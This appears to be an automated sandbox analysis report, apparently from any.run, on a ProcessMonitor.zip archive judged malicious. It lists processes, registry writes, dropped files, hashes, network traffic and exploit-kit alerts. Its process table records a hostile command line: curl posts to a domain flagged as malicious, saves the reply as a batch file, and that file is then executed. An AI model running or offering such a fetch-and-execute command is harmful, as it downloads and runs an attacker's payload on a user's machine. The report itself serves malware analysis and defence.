




| File name: | ProcessMonitor.zip |
| Full analysis: | https://app.any.run/tasks/85783a84-e08f-437b-992b-0e863a294354 |
| Verdict: | Malicious activity |
| Analysis date: | May 15, 2025, 14:04:47 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 213D09599B9761A8E78C20B3F8072636 |
| SHA1: | 815AE249E5DC5BCDD8576FF29D3EC39E20C761F7 |
| SHA256: | D4ED579FDC1957FDE0124DD41EFD8D72AF0529254984BFA5A3864ECD8B539252 |
| SSDEEP: | 98304:0wmNZX6fQh2QAQjtL4uAH0oiqcQm9hykUGWdsNgZKvwf14sRvTo+nduYIgAaLwm4:pyANDC/ |
MALICIOUS
No malicious indicators.SUSPICIOUS
Contacting a server suspected of hosting an Exploit Kit
- curl.exe (PID: 7460)
- svchost.exe (PID: 2196)
Reads the date of Windows installation
- Procmon64.exe (PID: 7540)
Reads security settings of Internet Explorer
- Procmon64.exe (PID: 7540)
Application launched itself
- Procmon64.exe (PID: 7540)
Creates files in the driver directory
- Procmon64.exe (PID: 2392)
Executable content was dropped or overwritten
- Procmon64.exe (PID: 2392)
Drops a system driver (possible attempt to evade defenses)
- Procmon64.exe (PID: 2392)
Creates or modifies Windows services
- Procmon64.exe (PID: 2392)
INFO
Executable content was dropped or overwritten
- WinRAR.exe (PID: 7916)
Manual execution by a user
- WinRAR.exe (PID: 7916)
- cmd.exe (PID: 7368)
- cmd.exe (PID: 7860)
- cmd.exe (PID: 7000)
- Procmon64.exe (PID: 7540)
Reads the computer name
- curl.exe (PID: 7460)
- Procmon64.exe (PID: 7540)
- Procmon64.exe (PID: 2392)
The sample compiled with english language support
- WinRAR.exe (PID: 7916)
- Procmon64.exe (PID: 2392)
Checks supported languages
- curl.exe (PID: 7460)
- Procmon64.exe (PID: 2392)
- Procmon64.exe (PID: 7540)
Reads product name
- Procmon64.exe (PID: 7540)
Process checks whether UAC notifications are on
- Procmon64.exe (PID: 7540)
Reads Environment values
- Procmon64.exe (PID: 7540)
Process checks computer location settings
- Procmon64.exe (PID: 7540)
Reads the software policy settings
- slui.exe (PID: 7604)
- slui.exe (PID: 1168)
Reads CPU info
- Procmon64.exe (PID: 2392)
Reads the time zone
- Procmon64.exe (PID: 2392)
Checks proxy server information
- slui.exe (PID: 1168)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:06:20 21:55:26 |
| ZipCRC: | 0xf1db2878 |
| ZipCompressedSize: | 1495989 |
| ZipUncompressedSize: | 4124696 |
| ZipFileName: | Procmon.exe |

Total processes
153
Monitored processes
15
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 496 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1168 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2392 | "C:\Users\admin\Desktop\Procmon64.exe" | C:\Users\admin\Desktop\Procmon64.exe | Procmon64.exe | ||||||||||||
User: admin Company: Sysinternals - www.sysinternals.com Integrity Level: HIGH Description: Process Monitor Version: 4.01 Modules
| |||||||||||||||
| 3676 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7000 | "C:\WINDOWS\system32\cmd.exe" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7368 | "C:\WINDOWS\System32\cmd.exe" /C "C:\Users\admin\Desktop\dfgfhf.bat" | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7460 | "C:\Windows\System32\curl.exe" -k -Ss -X POST "https://christianlouboutin2017.top/ifh/lll.php" -o "C:\Users\Admin\Desktop\dfgfhf.bat" | C:\Windows\System32\curl.exe | explorer.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 7468 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | curl.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7540 | "C:\Users\admin\Desktop\Procmon64.exe" | C:\Users\admin\Desktop\Procmon64.exe | — | explorer.exe | |||||||||||
User: admin Company: Sysinternals - www.sysinternals.com Integrity Level: MEDIUM Description: Process Monitor Version: 4.01 Modules
| |||||||||||||||
Total events
2 935
Read events
2 912
Write events
19
Delete events
4
Modification events
| (PID) Process: | (7916) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (7916) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7916) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7916) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7540) Procmon64.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Sysinternals\Process Monitor |
| Operation: | write | Name: | EulaAccepted |
Value: 1 | |||
| (PID) Process: | (2392) Procmon64.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Sysinternals\Process Monitor |
| Operation: | write | Name: | EulaAccepted |
Value: 1 | |||
| (PID) Process: | (2392) Procmon64.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | GlobalAssocChangedCounter |
Value: 18 | |||
| (PID) Process: | (2392) Procmon64.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\PROCMON24 |
| Operation: | write | Name: | Type |
Value: 2 | |||
| (PID) Process: | (2392) Procmon64.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\PROCMON24 |
| Operation: | write | Name: | ErrorControl |
Value: 1 | |||
| (PID) Process: | (2392) Procmon64.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\PROCMON24 |
| Operation: | write | Name: | Start |
Value: 3 | |||
Executable files
4
Suspicious files
5
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7916 | WinRAR.exe | C:\Users\admin\Desktop\Procmon64.exe | executable | |
MD5:223B222CE387A7F446D49A1EE9B572BB | SHA256:3E15995894F38B2EEAD95F7FF714585471F34F3AF3D8F50A7F83344781502468 | |||
| 7916 | WinRAR.exe | C:\Users\admin\Desktop\Procmon.exe | executable | |
MD5:C3E77B6959CC68BAEE9825C84DC41D9C | SHA256:3B7EA4318C3C1508701102CF966F650E04F28D29938F85D74EC0EC2528657B6E | |||
| 7916 | WinRAR.exe | C:\Users\admin\Desktop\Eula.txt | text | |
MD5:8C24C4084CDC3B7E7F7A88444A012BFC | SHA256:8329BCBADC7F81539A4969CA13F0BE5B8EB7652B912324A1926FC9BFB6EC005A | |||
| 2392 | Procmon64.exe | C:\Windows\INF\machine.PNF | binary | |
MD5:D411286A0D97A2A2F93D7B728A4002ED | SHA256:58610A4335D10CA19BD04B2D839974FAD62CF70889F9B22CC5D9C08B89FC5FBF | |||
| 2392 | Procmon64.exe | C:\Windows\INF\basicdisplay.PNF | binary | |
MD5:F261708BEF4ECD8DED390F38ECD7BE54 | SHA256:BB584F12CB7878561FE6E78AB286C55780720A51BAA9D0D95F4A189F52DAEBA8 | |||
| 2392 | Procmon64.exe | C:\Windows\System32\drivers\PROCMON24.SYS | executable | |
MD5:03480D56A090F0CD397677251F747929 | SHA256:2A5A61BDA7B7B5D6E69B588FFBF625A1534D5A94F39801F6E0376774AA103DD9 | |||
| 2392 | Procmon64.exe | C:\Windows\INF\display.PNF | binary | |
MD5:62887E3F2C67C748F05C629DB62182A4 | SHA256:1B686CFC6E98A6034A28BA9BE22C190723467365477E75A18A78104A26554CE9 | |||
| 2392 | Procmon64.exe | C:\Windows\INF\basicrender.PNF | binary | |
MD5:8567F128605CC616A38D0870D077D165 | SHA256:7B2D28D317F49EED7BC242241E54EB3FFFB512C5FB6F719C4F5E9395E6B1F533 | |||
| 2392 | Procmon64.exe | C:\Windows\INF\wvid.PNF | binary | |
MD5:717AB106289504023AE4E56F2C226C3E | SHA256:189D6A6A55F781B5EF7E8E11F068D4C4877A6E1CE8CD29C3C78E89CA901F1882 | |||
| 7916 | WinRAR.exe | C:\Users\admin\Desktop\Procmon64a.exe | executable | |
MD5:03A3A7C0F0534D7F56FB50D486FE8CEF | SHA256:36085927CA98B9B7D630EDEAD37671208E01978CA38974FB3FD435F42E709702 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
48
DNS requests
32
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.48.23.192:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2384 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
2384 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
3008 | backgroundTaskHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 23.48.23.192:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7460 | curl.exe | 77.83.199.34:443 | christianlouboutin2017.top | HZ Hosting Ltd | US | malicious |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.66:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
christianlouboutin2017.top |
| malicious |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
2196 | svchost.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT ZPHP Domain in DNS Lookup (christianlouboutin2017 .top) |
7460 | curl.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT ZPHP Domain in TLS SNI (christianlouboutin2017 .top) |